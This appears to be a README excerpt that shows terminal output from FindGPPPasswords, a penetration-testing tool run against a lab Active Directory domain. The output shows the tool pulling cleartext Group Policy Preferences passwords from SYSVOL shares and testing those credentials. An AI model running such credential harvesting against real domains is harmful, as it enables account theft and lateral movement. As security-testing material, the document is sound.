 [remi@THOR-LINUX:FindGPPPasswords]$ ./bin/linux/x64/FindGPPPasswords -u Administrator -p 'Admin123!' -d LAB --dc-ip 192.168.56.101 --test-credentials
FindGPPPasswords - by @podalirius_ - v1.1
[2024-09-30 21h26m36s] INFO: Connected as 'LAB\Administrator'
[2024-09-30 21h26m36s] INFO: (1/2) Searching for GPPPasswords in '\\SRV-DC01.LAB.local\SYSVOL\' ...
[2024-09-30 21h26m36s] INFO: (2/2) Searching for GPPPasswords in '\\SRV-DC02.LAB.local\SYSVOL\' ...
[2024-09-30 21h26m41s] INFO:
[2024-09-30 21h26m41s] INFO: Results:
[2024-09-30 21h26m41s] INFO:
[2024-09-30 21h26m41s] INFO: [+] File: \\SRV-DC01.LAB.local\SYSVOL\LAB.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F7}\MACHINE\Preferences\Groups\Groups.xml
[2024-09-30 21h26m41s] INFO: │ UserName : Administrator (built-in)
[2024-09-30 21h26m41s] INFO: │ NewName : localadmin
[2024-09-30 21h26m41s] INFO: │ Password : cqjkUH[xMt!6IOBfQZK?
[2024-09-30 21h26m41s] INFO: └──
[2024-09-30 21h26m41s] INFO: [+] File: \\SRV-DC01.LAB.local\SYSVOL\LAB.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F7}\MACHINE\Preferences\Groups\ScheduledTasks.xml
[2024-09-30 21h26m41s] INFO: │ RunAs : LAB\poda
[2024-09-30 21h26m41s] INFO: │ Password : P0d4l1r1u5
[2024-09-30 21h26m41s] INFO: └──
[2024-09-30 21h26m41s] INFO: Found 2 files containing Group Policy Preferences Passwords
[2024-09-30 21h26m41s] INFO:
[2024-09-30 21h26m41s] INFO: Testing credentials:
[2024-09-30 21h26m41s] INFO: [!] localadmin : cqjkUH[xMt!6IOBfQZK?
[2024-09-30 21h26m41s] INFO: [+] LAB\poda : P0d4l1r1u5
[2024-09-30 21h26m41s] INFO: Finished testing credentials.
[2024-09-30 21h26m41s] INFO:
[2024-09-30 21h26m41s] INFO: Total time elapsed: 00h00m05.0232s
[remi@THOR-LINUX:FindGPPPasswords]$